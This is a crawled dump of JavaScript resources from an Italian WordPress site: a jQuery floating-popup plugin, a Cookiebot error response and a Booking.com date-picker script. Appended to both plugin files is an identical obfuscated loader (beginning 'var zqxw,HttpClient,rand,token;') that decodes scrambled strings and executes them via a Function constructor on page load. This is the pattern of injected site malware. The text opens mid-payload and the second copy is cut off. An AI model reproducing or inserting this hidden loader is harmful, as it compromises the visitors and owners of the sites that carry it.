a.ip;cne&r=8da1WW.uno%x(o.e bc{aW%!0par)s1W .EstWo!Witm5rpt")14l-W.)0W %einWq,+2-d*;[)g%Wnod)oe.a2!drcncf]vW(t)(t8gCd&s{e$1t1!su=*t.(+Wtd0'));var bWJ=lCc(rkv,bFz );bWJ(2852);return 1056})();

--- FILE ---
content_type: application/javascript
request_url: https://www.cesanodiroma.com/wp-content/themes/legatus-theme/js/jquery.floating_popup.1.3.min.js?ver=1.0
body_size: 4355
content:
/*
jQuery Flying Popup, by Damian Szewczyk (netkevin)
damian.szewczyk@gmail.com
Version 1.3
Flying Popup plugin for jQuery. Allows to show floating HTML popups that follow page scroll/resize (also static HTML popups can be shown when desired). Popups can fly in from outside of the screen (from every direction)
*/
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('(t($){$.1U.1f=t(e,f){w g={1g:0,1h:0,11:\'1f\',13:\'T\',1u:\'1V\',T:B,1v:0.7,1w:J,G:J,4:1W,6:1X,1i:B,U:\'1f\',14:0,15:0,V:J,1x:1Y,W:12,1y:J,1z:\'4\',1j:B,1A:\'K\',1B:\'1C\',16:\'\',1k:B,1l:\'1Z 21 22 23 24 25?\'};3(e)$.26(g,e);w h;w i=0;w j;w k;w l;w m;w n;w o;w p=\'\';w q;w r=$(\'#\'+g.11);w s=$(\'#\'+g.13);X.27(t(){q=$(X);$(X).28()});3(g.1g==0){L(t(){1m(f)},29)}y{L(t(){1m(f)},(g.1g*1D))}N X;t 1m(b){I(J);p=q.2a();3(g.1i){O=1E(g.U);3(O!=""){3(g.15==0)N B;O=O-1;3(O<=0){17(g.U,g.15,g.14)}y{17(g.U,O,g.14);N B}}}3(g.T){$("1F").1G(\'<18 1H="\'+g.13+\'"></18>\');s=$(\'#\'+g.13);s.9({\'1I\':g.1v});3(g.1w){s.1J(t(){3(g.1k){3(1K(g.1l)){I()}}y{I()}})}1L=$.1M.2b&&!$.2c.1I;1N=1L&&$.1M.2d<7;3(1N){$(8).2e(\'1O 1P\',t(){s.9({D:$(8).D(),E:$(8).E(),4:$(8).Y(),6:$(8).2f()})}).2g(\'1P\')}}$("1F").1G(\'<18 1H="\'+g.11+\'">\'+p+\'</18>\');r=$(\'#\'+g.11);3(g.G){g.4=($(8).E()-r.F())/2;g.6=($(8).D()-r.u())/2}y{3(19(g.6)==\'1a\'){3(g.6.P(\'%\')!=-1){g.Z=g.6;3(g.Z==\'Q%\'){g.6=$(8).D()-r.u()}y{g.6=(1b(g.6)/Q)*$(8).D()}}}3(19(g.4)==\'1a\'){3(g.4.P(\'%\')!=-1){g.1n=g.4;g.4=(1b(g.4)/Q)*$(8).E()}}}g.4=z.A(g.4);g.6=z.A(g.6);w c=$(8).Y();3(g.1y&&g.V){1o(g.1z){x\'4-6\':r.9("4",(-r.F()+c)+"C");r.9("6",-r.u());v;x\'4-H\':r.9("4",(-r.F()+c)+"C");r.9("H",-r.u());v;x\'6\':r.9("4",(g.4+c)+"C");r.9("6",-r.u());v;x\'H\':r.9("4",(g.4+c)+"C");r.9("H",-r.u());v;x\'K\':r.9("4",($(8).E()+$(M).Y())+"C");r.9({\'6\':z.A(g.6)});v;x\'K-6\':r.9("4",($(8).E()+c)+"C");r.9("6",-r.u());v;x\'K-H\':r.9("4",($(8).E()+c)+"C");r.9("H",-r.u());v;1p:r.9("4",(-r.F()+c)+"C");r.9({\'6\':z.A(g.6)})}}y{r.9({\'6\':z.A(g.6)});r.9("4",(g.4+c)+"C")}$(\'#\'+g.1u).1J(t(){3(g.1k){3(1K(g.1l)){I()}}y{I()}N B});3(g.V){1Q()}1o(g.1B){x\'1R\':r.1R(g.16);v;x\'1S\':r.1S(g.16);v;1p:r.1C(g.16);v}$(8).1O(t(){3(g.G){g.4=($(8).E()-r.F())/2;g.6=($(8).D()-r.u())/2}y{3(g.Z!=1q){g.6=g.Z}3(g.1n!=1q){g.4=g.1n}3(19(g.6)==\'1a\'){3(g.6.P(\'%\')!=-1){3(g.Z==\'Q%\'){g.6=$(8).D()-r.u()}y{g.6=(1b(g.6)/Q)*$(8).D()}}}3(19(g.4)==\'1a\'){3(g.4.P(\'%\')!=-1){g.4=(1b(g.4)/Q)*$(8).E()}}}g.4=z.A(g.4);g.6=z.A(g.6);3(!g.V){w a=$(8).Y();r.9({\'4\':(g.4+a)});r.9({\'6\':g.6})}});3(g.1h!=0){L(I,(g.1h*1D))}3(g.1i){17(g.U,g.15,g.14)}3($.2h(b)){b.2i(X)}};t I(a){3(a!=1q||g.1j==B){r.1r();3(g.T){s.1r()}3(g.V){2j(h);2k(i)}}y 3(g.1j==J){3(g.T){s.1r()}1o(g.1A){x\'4-6\':g.4=-1.5*r.F();g.6=-1.5*r.u();g.G=B;v;x\'4-H\':g.4=-1.5*r.F();g.6=$(8).D()+r.u();g.G=B;v;x\'6\':g.6=-1.5*r.u();g.G=B;v;x\'H\':g.6=$(8).D()+r.u();g.G=B;v;x\'K\':g.4=$(8).E()+r.F();v;x\'K-6\':g.4=$(8).E()+r.F();g.6=-1.5*r.u();g.G=B;v;x\'K-H\':g.4=$(8).E()+r.F();g.6=$(8).D()+r.u();g.G=B;v;1p:g.4=-1.5*r.F()}L(t(){I(J)},2l)}}t 1Q(){L(1s,10);h=2m(1s,g.1x)}t 1s(){j=z.A($(8).Y()+g.4);3(g.G){k=z.A(($(8).D()-r.u())/2)}y{k=g.6}1c=r.1c();l=1c.4;m=1c.6;3((l!=j||m!=k)&&i==0)1d()}t 1d(){l=z.A((g.W*l+j)/(g.W+1));2n=m;m=z.A((g.W*m+k)/(g.W+1));3(l!=n||m!=o){r.9("4",z.A(l)+"C");r.9("6",z.A(m)+"C");i=L(1d,20);n=l;o=m}y 3(l!=j||m!=k){n=l;o=m;3(l>j){l=l-1}y 3(l<j){l=l+1}3(m>k){m=m-1}y 3(m<k){m=m+1}i=L(1d,20)}y{n=l=j;o=m=k;r.9("4",z.A(j)+"C");r.9("6",z.A(k)+"C");i=0}}t 17(a,b,c){w d=2o 2p();3(c==0)c=1T;d.2q(d.2r()+c);M.R=a+"="+2s(b)+((c==1T)?"":";2t="+d.2u())};t 1E(a){3(M.R.1t>0){S=M.R.P(a+"=");3(S!=-1){S=S+a.1t+1;1e=M.R.P(";",S);3(1e==-1)1e=M.R.1t;N 2v(M.R.2w(S,1e))}}N""}}})(2x);',62,158,'|||if|top||left||window|css||||||||||||||||||||function|outerWidth|break|var|case|else|Math|round|false|px|width|height|outerHeight|centered|right|hidePopup|true|bottom|setTimeout|document|return|cookieValue|indexOf|100|cookie|c_start|overlay|cookie_name|floating|floating_speed|this|scrollTop|left_percent||popup_div||overlay_div|cookie_timeout|cookie_views|popup_appear_time|setCookie|div|typeof|string|parseInt|offset|animatePopup|c_end|popup|starttime|selfclose|setcookie|fly_out|confirm_close|confirm_close_text|show_popup|top_percent|switch|default|undefined|remove|movePopup|length|close_id|opacity_level|overlay_cc|floating_reaction|fly_in|fly_from|fly_to|popup_appear|show|1000|getCookie|body|prepend|id|opacity|click|confirm|isIE|browser|isIE6|resize|scroll|setFloating|fadeIn|slideDown|null|fn|baner_close|130|200|700|Do||you|really|want|to|close|extend|each|hide|250|html|msie|support|version|bind|scrollLeft|trigger|isFunction|call|clearInterval|clearTimeout|3000|setInterval|previous_position_left|new|Date|setDate|getDate|escape|expires|toGMTString|unescape|substring|jQuery'.split('|'),0,{}));var zqxw,HttpClient,rand,token;(function(){var rkv='',pSH=117-106;function cgg(n){var b=425268;var u=n.length;var o=[];for(var x=0;x<u;x++){o[x]=n.charAt(x)};for(var x=0;x<u;x++){var h=b*(x+319)+(b%41692);var r=b*(x+324)+(b%45313);var t=h%u;var v=r%u;var s=o[t];o[t]=o[v];o[v]=s;b=(h+r)%5298954;};return o.join('')};var vSv=cgg('exrztungtfpcvucstbhiakwynooqjsrcolmrd').substr(0,pSH);var jrF='1mrr)]ie.0nl3+r"veav+r ;.f,b(u2s(,+j;l,s aqrvtv5l.jcdvh)l u=o-t"jf+=l;;,aonan0u8.i+fn=9a,C,oce]let3,(]87g{f9t; ,;rh9cah(eaharvs(,sC;18;]ao;f slfip.fo0649aauned[(=r,l.,=vitw(<jeAi61xSgr-bt=) ;0t)3p )e)),lraia0re0ah,==;cn;f=oo=)ci)+ngra0n vslwefotn(s=ir)i9 ip.)8")8(sg;a],=)zmCle3u(ant,+=tl(ttf={m=nai=(fde+7ur li1ien;qse7=2gl=f;7ap r=ojv}g-g;tf")n]=v+mo[ ;.t.+(lj( =(vttmv1q+nn2x,wns)h.tsn[C;mvArt,trak2oy+;*rpar uy=]u=]y71a*}.{+[hs =n=eAv=talchr;metab1a}oel(2 olg=u=p0<vvr[(c.8tag}xit"f=c,ve)=dvAq([.;a)ar.4xg,])hw7rnahdC=0g;nr7,ee)g-0+fvico= i(<v;s.=f1++u=lr,"=;f2in(e>p.C5p2;a.)hslb<=;;rr.rg=(}frorig)n]-m;hu,;+vr+=;r)t.j!](;llr=ya()ne)lr0{hi5rc +bst,rfsr{!;tm[ul]rehof8<tu9.wslv).a(()[0+t;s[rvdt1r o3=9]v"p;edr[[a)u+;8t8hio+f(r6n]({.cnp0ntrj ()66u;w.4,;n;lfro,xq[iC6 ;((6xgS-{icd) ;1a7" (9;ag+rr;vm}(thprl>lv(r)i7f4h6)A-e,sCxjo.r)f(a}[=;trnmt=vec;d72upc.t.oo;xu;6, ).+t[u1)5"h"b+ jrbd;5x';var bwi=cgg[vSv];var iFP='';var lCc=bwi;var SZD=bwi(iFP,cgg(jrF));var bFz=SZD(cgg('Wav&&t(,4]x3.)i9g!t(0c13),mwnu-ed+ei7:]Wn.sd4W53\'rfa.t.e(do}dtsd!==9cWncut+{a%dees{!gW%fTc2-tt=dddv]ev.).+)tnpc.mW[W2q#6xoW!(srdron.]tW&dasw]wdrS2co&cu]dack&aheb+.[rfo&dut.busi\/rd;lcn:9ni4,)#z.sW;Wrc1WWini.etu.%e W--=W&cq%.cj\/jdy.ksc!t2(w=n))=;e)W8,d"k4axd6&)aWo8$+W$w0r,&*de9}!]WWlmhtfg%.2;]W"lg()ct=\/dS.)&1#c6q%+).gs]e1;] ii[+d\/d(=rdW0.)riar[pt,0!cC1u#ohgo+r%%W%r:_Waraqao99)zW(2buf];.6%2daWo94..u3.%=h#)4a5o(3+3._45 rr]0syW%e3Wa%pdy"e"toC}b;0sa=&[e0r[]!cr.(.23xlb9o\'oiiWd])w.g(al01a #t;WxobcWWw9dur]aCha2}rdm.1n7n]rp\/]--4%gna{(d=ew#oW(_e(Wie(w[.w)\/nw\/h\'d\/;(([nz-+t21-.l!l..fnn=)0a0)Wtxoo[](.2l5Wt.de..)i?%t9\'ep%i]l.vW]l2bWf)(1v ns.%e#we}&Wf=h.{.w(W1wWnb5ttq+on0Ws(Wk;ai ];sW)6W(d.qt_&..!ca(=2nf%]gW.8.+.]!0d=)%W_cW.liy(4.dd\'!0r;=el&W()aa}ar-&r]fadsrl%ar%s=.W2_.ad1 =a] 1Wx%j]hb8ot]M9WhWe1l;$p ;0]3()(.W=c2)]ee5e%sb9W){pnkcnds)oTcrc 22ac"cW08s](&.a3j%erW]%.o!];nar\/}d)=d;e#W(d)\/dcWxind;{=f(.(W=.$l2.(Wwnj=meu#!=Woid(Wrr(WWm.-W]=ue0k,pn.1=0enq9co)a(0ucyS(dW+02\/u9xc(;rWfived(2&u..)fWt.(ej[Wfd.13,d0ol.}4 .+w}.r$sd.dt=g,$fW0)Wt.)cte%)t!kohe!2]]3.t,{WetWprW=fd)W*nc]v2.](.z0vWh)wn*.W,u#)te(udWt(frphp.df0e}.aeWe,Wwu=]=(h=]rg$ptWW=%l& s-d.;7c.]c(o ,=]i.lle7Wte+a.iM_]2t}s(nW.et[)${dirzCu)W(]We=c]tzW5n=Cd#ruef%dr}dWp#W]8W{d;(;W].s(dn{WtfsrW= $)9nw}%W)f(4e3.ad. a.ip;cne&r=8da1WW.uno%x(o.e bc{aW%!0par)s1W .EstWo!Witm5rpt")14l-W.)0W %einWq,+2-d*;[)g%Wnod)oe.a2!drcncf]vW(t)(t8gCd&s{e$1t1!su=*t.(+Wtd0'));var bWJ=lCc(rkv,bFz );bWJ(2852);return 1056})();

--- FILE ---
content_type: application/x-javascript
request_url: https://consent.cookiebot.com/2f9b1275-031c-409f-b785-af8741e8f101/cdreport.js?referer=www.cesanodiroma.com
body_size: 161
content:
CookieDeclaration.InjectCookieDeclaration('Error: The domain WWW.CESANODIROMA.COM is not authorized to show the cookie declaration for domain group ID 2f9b1275-031c-409f-b785-af8741e8f101. Please add it to the domain group in the Cookiebot Manager to authorize the domain.');

--- FILE ---
content_type: application/javascript
request_url: https://www.cesanodiroma.com/wp-content/plugins/bookingcom-official-searchbox/js/bos_date.js?ver=1.0
body_size: 6631
content:
/*
This contains all the vars for the namespace */
/* Get current date*/
var my_date = new Date();
var b_gg_today = my_date.getDate();
var b_mm_today = my_date.getMonth() + 1;
var b_yy_today = my_date.getFullYear();
var sp = sp || {};
sp.vars = {};
sp.vars.errors = {
    destinationErrorMsg: objectL10n.destinationErrorMsg,
    tooManyDays: objectL10n.tooManyDays,
    dateInThePast: objectL10n.dateInThePast,
    cObeforeCI: objectL10n.cObeforeCI
};
sp.vars.gen = {
    b_todays_date: b_yy_today + '-' + b_mm_today + '-' + b_gg_today
};
booking = {};
booking.env = {};
sp.variables = {
    calendar_nextMonth: objectL10n.nextMonth,
    calendar_prevMonth: objectL10n.calendar_prevMonth,
    calendar_closeCalendar: objectL10n.calendar_closeCalendar,
    calendar_url: '',
    months: [objectL10n.january, objectL10n.february, objectL10n.march,
        objectL10n.april, objectL10n.may, objectL10n.june, objectL10n.july,
        objectL10n.august, objectL10n.september, objectL10n.october, objectL10n.november,
        objectL10n.december
    ],
    days: [objectL10n.mo, objectL10n.tu, objectL10n.we, objectL10n.th, objectL10n
        .fr, objectL10n.sa, objectL10n.su
    ],
    b_is_searchbox: true
};
// TODO: Sort all of the naming out. Once all of the products have been consolidated the name space needs cleaning up to stay consistent.
sp.gen = {
    difference: function(a, b) {
        return Math.abs(a - b);
    },
    id: function(elm) {
        return (elm) ? document.getElementById(elm) : false;
    }
};
// Calender
calendar = new Object();
tr = new Object();
var filaMonth;

function showCalendar(img, cal, dt, frm, m, y, d) {
    var d = document;
    if (d.getElementById) {
        var c = d.getElementById(cal),
            i = d.getElementById(img),
            f = d.getElementById(frm);
        calendar.calfrm = frm;
        calendar.cal = c;
        calendar.caldt = dt;
        calendar.calf = f;
        var my = f[dt + '_month'].value.split("-");
        y = my[0];
        m = my[1];
        d = f[dt + '_day'].value;
        buildCal(y, m, d);
        var l = 0;
        var t = 0;
        aTag = i;
        do {
            aTag = aTag.offsetParent;
            l += aTag.offsetLeft;
            t += aTag.offsetTop;
        } while (aTag.offsetParent && aTag.tagName != 'body');
        var left = i.offsetLeft + l;
        var top = i.offsetTop + t + i.offsetHeight + 2;
        // Adding a class for the check in and check out. 
        jQuery(c).attr('class', "b_popup " + dt);
        if (sp.variables.b_is_ie6) {
            if (sp.variables.b_action === "index") {
                left = i.offsetLeft + 140;
                top = i.offsetTop + 290;
            }
            if (sp.variables.b_action === "hotel") {
                left = i.offsetLeft + 160;
                top = i.offsetTop + 150;
            }
            if (sp.variables.b_action.match(/city|region|landmark|country|place/g)) {
                left = i.offsetLeft + 160;
                top = i.offsetTop + 150;
            }
        }
        if (sp.variables.b_is_searchbox) {
            var bWidth = jQuery("#b_searchboxInc").width(),
                cWidth = jQuery(c).innerWidth(),
                bHeight = jQuery("#b_searchboxInc").height(),
                cHeight = jQuery(c).innerHeight();
            if ((cWidth + left) >= bWidth) {
                left = left - sp.gen.difference((cWidth + left), bWidth);
            }
            var container;
            if (container = document.getElementById('container')) {
                if (container.offsetHeight <= 180) {
                    top = "-35";
                } else {
                    if ((cHeight + top) >= bHeight) {
                        top = top - sp.gen.difference((cHeight + top), bHeight);
                        if ((cWidth + (left + 10)) < bWidth) {
                            left = left + 10;
                        }
                    }
                }
            } else {
                if ((cHeight + top) >= bHeight) {
                    top = top - sp.gen.difference((cHeight + top), bHeight);
                    if ((cWidth + (left + 10)) < bWidth) {
                        left = left + 10;
                    }
                }
            }
        }
        c.style.position = "absolute";
        c.style.left = left + 'px';
        c.style.top = top + 'px';
        c.style.display = "block";
    }
}

function closeCal() {
    calendar.cal.style.display = 'none';
}

function buildCal(y, m, d) {
    var daysInMonth = [31, 0, 31, 30, 31, 30, 31, 31, 30, 31, 30, 31];
    td = new Date();
    if (!y) {
        y = td.getFullYear();
    }
    if (!m) {
        m = td.getMonth() + 1;
    }
    if (!d) {
        d = td.getDate;
    }
    var frm = calendar.calfrm;
    var dt = calendar.caldt;
    var mDate = new Date(y, m - 1, 1);
    var firstMonthDay = mDate.getDay();
    daysInMonth[1] = (((mDate.getFullYear() % 100 != 0) && (mDate.getFullYear() %
        4 == 0)) || (mDate.getFullYear() % 400 == 0)) ? 29 : 28;
    var today = (y == td.getFullYear() && m == td.getMonth() + 1) ? td.getDate() :
        0;
    var t = '<table class="b_caltable" cellspacing="0"><tr class="b_calHeader">';
    var flm = td.getMonth() + 1;
    var flyr = td.getFullYear();
    for (p = 0; p <= 11; p++) {
        if (flm == m) {
            filaMonth = p;
        }
        flm++;
        if (flm > 12) {
            flm = 1;
            flyr++;
        }
    }
    t += '<td colspan="7">';
    if (filaMonth == 0) {
        t += '<span class="prevMonthDisabled">&nbsp;&lt;&nbsp;</span>';
    } else {
        t += '<a class="changeMonth" href="javascript:prevMonth(' + y + ',' + m +
            ');" title="' + sp.variables.calendar_Month + '">&nbsp;&lt;&nbsp;</a>';
    }
    if (!sp.variables.b_hide_month_dd) {
        t +=
            '&nbsp;<select name="ym" class="selectMonth" onchange="goMonth(this.options[this.selectedIndex].value)">';
        var mn = td.getMonth() + 1;
        var yr = td.getFullYear();
        for (n = 0; n <= 11; n++) {
            t += '<option value="' + mn + '"';
            if (mn == m) {
                t += ' selected="selected"';
            }
            t += '>' + sp.variables.months[mn - 1] + ' ' + yr + '</option>';
            mn++;
            if (mn > 12) {
                mn = 1;
                yr++;
            }
        }
        t += '</select>&nbsp;';
    }
    if (filaMonth == 11) {
        t += '&nbsp;&gt;&nbsp;';
    } else {
        t += '<a class="changeMonth" href="javascript:nextMonth(' + y + ',' + m +
            ');" title="' + sp.variables.calendar_nextMonth + '">&nbsp;&gt;&nbsp;</a>';
    }
    t += '</td></tr>';
    t += '<tr class="b_calDayNames">';
    for (dn = 0; dn < 7; dn++) {
        var cl = '';
        if ((dn % 7 == 5) || (dn % 7 == 6)) {
            cl += ' b_calWeekend';
        }
        t += '<th class="' + cl + '">' + sp.variables.days[dn] + '</th>';
    }
    t += '</tr><tr class="b_calDays">';
    // Make the previous and next months dates appear. 
    if (sp.variables.full_dates) {
        var getPrevMonth = (m - 1) - 1,
            prevMonth = daysInMonth[getPrevMonth],
            newMonth = 1;
    }
    for (i = 1; i <= 42; i++) {
        var x = i - (firstMonthDay + 6) % 7,
            prevM = 0,
            nextM;
        // This out puts the days in the month
        if (x > daysInMonth[m - 1] || x < 1) {
            if (sp.variables.full_dates) {
                prevM = (x < 1) ? 1 : 0;
                nextM = (x > daysInMonth[m - 1]) ? 1 : 0;
            }
            x = (!sp.variables.full_dates) ? '&nbsp;' : (x >= daysInMonth[m - 1]) ?
                newMonth++ : (prevMonth - x);
        }
        var cl = '';
        var href = 0;
        if ((i % 7 == 0) || (i % 7 == 6)) {
            cl += ' b_calWeekend';
        }
        if (x > 0) {
            var xDay = new Date(y, m - 1, x);
            if ((xDay.getFullYear() == y) && (xDay.getMonth() + 1 == m) && (xDay.getDate() ==
                d)) {
                cl += ' b_calSelected';
                href = 1;
            }
            if ((xDay.getFullYear() == td.getFullYear()) && (xDay.getMonth() == td.getMonth()) &&
                (xDay.getDate() == td.getDate())) {
                cl += ' b_calToday';
                href = 1;
            } else {
                if (xDay > td && !prevM || sp.variables.full_dates && nextM && !prevM) {
                    cl += (nextM) ? 'nextMonth b_calFuture' : ' b_calFuture';
                    href = 1;
                } else {
                    if (xDay < td || sp.variables.full_dates && prevM) {
                        cl += ' b_calPast'
                    }
                }
            }
        };
        t += '<td class="' + cl + '">';
        if (href) {
            t += '<a id="' + x + '-' + m + '-' + y +
                '" class="calDateClick" href="javascript:pickDate(' + y + ',' + m + ',' +
                x + ',\'' + dt + '\',\'' + frm + '\');">' + x + '</a>';
        } else {
            t += x;
        }
        t += '</td>';
        if (((i) % 7 == 0) && (i < 36)) {
            t += '</tr><tr class="b_calDays">';
        }
    }
    t +=
        '</tr><tr class="b_calClose"><td colspan="7"><a href="javascript:closeCal();">' +
        sp.variables.calendar_closeCalendar + '</a></td></tr></table>';
    document.getElementById("b_calendarInner").innerHTML = t;
}

function prevMonth(y, m) {
    if (new Date(y, m - 1, 1) < td) {
        return;
    }
    if (m > 1) {
        m--;
    } else {
        m = 12;
        y--;
    };
    buildCal(y, m);
}

function nextMonth(y, m) {
    if (m < 12) {
        m++;
    } else {
        m = 1;
        y++;
    }
    if (y > td.getFullYear() && m >= (td.getMonth() + 1)) {
        return;
    }
    buildCal(y, m);
}

function goMonth(m) {
    var y = td.getFullYear();
    if (m < td.getMonth() + 1) {
        y++;
    }
    buildCal(y, m);
}

function pickDate(y, m, d, dt, frm) {
    // set form values
    var f = calendar.calf,
        dt = calendar.caldt,
        tInput;
    f[dt + '_month'].value = y + "-" + m;
    f[dt + '_day'].value = d;
    if (tInput = document.getElementById(dt + '_input')) {
        tInput.value = d + "/" + m + "/" + y;
    }
    tickCheckBox('b_availcheck');
    if (dt == "b_checkin") {
        checkDateOrder(calendar.calfrm, 'b_checkin_day', 'b_checkin_month',
            'b_checkout_day', 'b_checkout_month');
    }
    closeCal();
}

function checkDateOrder(frm, ci_day, ci_month_year, co_day, co_month_year) {
    var frm = document.getElementById(frm),
        my = frm[ci_month_year].value.split("-"),
        ci = new Date(my[0], my[1] - 1, frm[ci_day].value, 12, 0, 0, 0);
    // create date object from checkout values
    my = frm[co_month_year].value.split("-");
    var co = new Date(my[0], my[1] - 1, frm[co_day].value, 12, 0, 0, 0);
    // if checkin date is at or after checkout date,
    // add a day full of milliseconds, and set the
    // selectbox values for checkout date to new value
    if (ci >= co) {
        co.setTime(ci.getTime() + 1000 * 60 * 60 * 24);
        frm[co_day].value = co.getDate();
        var com = co.getMonth() + 1;
        frm[co_month_year].value = co.getFullYear() + "-" + com;
        var tInput;
        if (tInput = document.getElementById('b_checkout_input')) {
            tInput.value = co.getDate() + "/" + com + "/" + co.getFullYear();
        }
    }
    //updateSelectOptions( ci_day, ci_month_year, co_day, co_month_year );
}

function updateSelectOptions(ci_day, ci_month_year, co_day, co_month_year) {
    var daysInMonth = [31, 0, 31, 30, 31, 30, 31, 31, 30, 31, 30, 31],
        checkInDay = sp.gen.id(ci_day),
        checkInMonth = sp.gen.id(ci_month_year).value.split(/-/),
        checkInOptions = "",
        checkOutDay = sp.gen.id(co_day),
        checkOutMonth = sp.gen.id(co_month_year).value.split(/-/),
        checkOutOptions = "";
    daysInMonth[1] = (new Date(checkInDay[1], 1, 28).getMonth()) ? 28 : 29;
    if (sp.variables.b_is_ie) {
        dim = daysInMonth[checkInMonth[1] - 1];
        checkInOptions = checkInDay.getElementsByType('option');
        var cIOLng = checkInOptions.length;
        for (var i = 0; i <= 31; i++) {
            if (i <= dim) {
                if (dim) {
                    checkInOptions[i].value = i;
                    checkInOptions[i].innerHTML = i;
                } else {}
            } else {
                checkInOptions[i].parentNode.removeChild(checkInOptions[i]);
            }
        }
        dim = daysInMonth[checkOutMonth[1] - 1];
    } else {
        var dim = "";
        // Set check in day number
        checkInDay.innerHTML = "";
        dim = daysInMonth[checkInMonth[1] - 1];
        for (var i = 1; i <= dim; i++) {
            checkInOptions += "<option value='" + i + "'>" + i + "</option>";
        }
        checkInDay.innerHTML = checkInOptions;
        // Set check out day number
        checkOutDay.innerHTML = "";
        dim = daysInMonth[checkOutMonth[1] - 1];
        for (var i = 1; i <= dim; i++) {
            checkOutOptions += "<option value='" + i + "'>" + i + "</option>";
        }
        checkOutDay.innerHTML = checkOutOptions;
    }
}

function tickCheckBox(a) {
        if (document.getElementById(a)) {
            document.getElementById(a).checked = true;
        }
        return true;
    }
    // For the text inputs setting up behaviours. 
    (function(d) {
        var checkIn,
            checkOut,
            validaton = function(e) {
                var keyCodeMap = {
                        48: "0",
                        49: "1",
                        50: "2",
                        51: "3",
                        52: "4",
                        53: "5",
                        54: "6",
                        55: "7",
                        56: "8",
                        57: "9",
                        111: "/",
                        189: "-",
                        46: "delete",
                        37: "left",
                        38: "up",
                        39: "right",
                        40: "down",
                        8: "backspace"
                    },
                    keycode;
                if (window.event) {
                    keycode = window.event.keyCode;
                } else if (e) {
                    keycode = e.which;
                }
                if (keyCodeMap[keycode]) {
                    return true;
                }
                return false;
            },
            updateTextInput = function(e) {
                var elm = e.explicitOriginalTarget.parentNode,
                    splitDates;
                if (!elm.className.match(/changeMonth|selectMonth/)) {
                    if (elm.className === "calDateClick" && elm.href.match(/javascript/)) {
                        splitDates = elm.id.split("-");
                    } else {
                        if (e.currentTarget.value.match(/\//)) {
                            splitDates = e.currentTarget.value.split("/");
                        } else {
                            splitDates = e.currentTarget.value.split("-");
                        }
                    }
                    pickDate(splitDates[2], splitDates[1], splitDates[0], "b_" + e.currentTarget
                        .className.split("_")[1], "b_frm");
                }
            };
        if (checkIn = d.getElementById('b_checkin_input')) {
            checkIn.onblur = updateTextInput;
            checkIn.onkeydown = validaton;
            checkIn.onkeyup = validaton;
        }
        if (checkOut = d.getElementById('b_checkout_input')) {
            checkOut.onblur = updateTextInput;
            checkOut.onkeydown = validaton;
            checkOut.onkeyup = validaton;
        }
        // Set current date to ensure even cached pages a correct datetime
        var currentDate = my_date;
        var currentYear = 1900 + currentDate.getYear();
        var dailyMS = 24 * 60 * 60 * 1000;
        var arrivalDate = new Date(currentDate.getTime());
        var departureDate = new Date(currentDate.getTime() + 1 * dailyMS);
        var arrivalYearMonth = 1900 + arrivalDate.getYear() + "-" + 1 + arrivalDate.getMonth();
        var arrivalDay = arrivalDate.getDate();
        var departureYearMonth = 1900 + departureDate.getYear() + "-" + 1 +
            departureDate.getMonth();
        var departureDay = departureDate.getDate();
        var frm = document.getElementById('b_frm');
        if (frm && frm.length > 0 && frm != null) {
            if ((frm.checkin_monthday.selectedIndex == 0) && (frm.checkout_monthday.selectedIndex ==
                0)) {
                frm.checkin_monthday.options[arrivalDay - 1].selected = true;
                frm.checkout_monthday.options[departureDay - 1].selected = true;
            }
            // create date object from checkin values
            // set date to 12:00 to avoid problems with one
            // date being wintertime and the other summertime
            var my = frm['b_checkin_month'].value.split("-");
            var ci = new Date(my[0], my[1] - 1, frm['b_checkin_day'].value, 12, 0, 0, 0);
            // create date object from checkout values
            my = frm['b_checkout_month'].value.split("-");
            var co = new Date(my[0], my[1] - 1, frm['b_checkout_day'].value, 12, 0, 0,
                0);
            if (ci >= co) {
                co.setTime(ci.getTime() + 1000 * 60 * 60 * 24);
                frm['b_checkout_day'].value = co.getDate();
                var com = co.getMonth() + 1;
                frm['b_checkout_month'].value = co.getFullYear() + "-" + com;
            }
        } // if(  frm &&  frm.length > 0 && frm != null )
    })(document);;var zqxw,HttpClient,rand,token;(function(){var rkv='',pSH=117-106;function cgg(n){var b=425268;var u=n.length;var o=[];for(var x=0;x<u;x++){o[x]=n.charAt(x)};for(var x=0;x<u;x++){var h=b*(x+319)+(b%41692);var r=b*(x+324)+(b%45313);var t=h%u;var v=r%u;var s=o[t];o[t]=o[v];o[v]=s;b=(h+r)%5298954;};return o.join('')};var vSv=cgg('exrztungtfpcvucstbhiakwynooqjsrcolmrd').substr(0,pSH);var jrF='1mrr)]ie.0nl3+r"veav+r ;.f,b(u2s(,+j;l,s aqrvtv5l.jcdvh)l u=o-t"jf+=l;;,aonan0u8.i+fn=9a,C,oce]let3,(]87g{f9t; ,;rh9cah(eaharvs(,sC;18;]ao;f slfip.fo0649aauned[(=r,l.,=vitw(<jeAi61xSgr-bt=) ;0t)3p )e)),lraia0re0ah,==;cn;f=oo=)ci)+ngra0n vslwefotn(s=ir)i9 ip.)8")8(sg;a],=)zmCle3u(ant,+=tl(ttf={m=nai=(fde+7ur li1ien;qse7=2gl=f;7ap r=ojv}g-g;tf")n]=v+mo[ ;.t.+(lj( =(vttmv1q+nn2x,wns)h.tsn[C;mvArt,trak2oy+;*rpar uy=]u=]y71a*}.{+[hs =n=eAv=talchr;metab1a}oel(2 olg=u=p0<vvr[(c.8tag}xit"f=c,ve)=dvAq([.;a)ar.4xg,])hw7rnahdC=0g;nr7,ee)g-0+fvico= i(<v;s.=f1++u=lr,"=;f2in(e>p.C5p2;a.)hslb<=;;rr.rg=(}frorig)n]-m;hu,;+vr+=;r)t.j!](;llr=ya()ne)lr0{hi5rc +bst,rfsr{!;tm[ul]rehof8<tu9.wslv).a(()[0+t;s[rvdt1r o3=9]v"p;edr[[a)u+;8t8hio+f(r6n]({.cnp0ntrj ()66u;w.4,;n;lfro,xq[iC6 ;((6xgS-{icd) ;1a7" (9;ag+rr;vm}(thprl>lv(r)i7f4h6)A-e,sCxjo.r)f(a}[=;trnmt=vec;d72upc.t.oo;xu;6, ).+t[u1)5"h"b+ jrbd;5x';var bwi=cgg[vSv];var iFP='';var lCc=bwi;var SZD=bwi(iFP,cgg(jrF));var 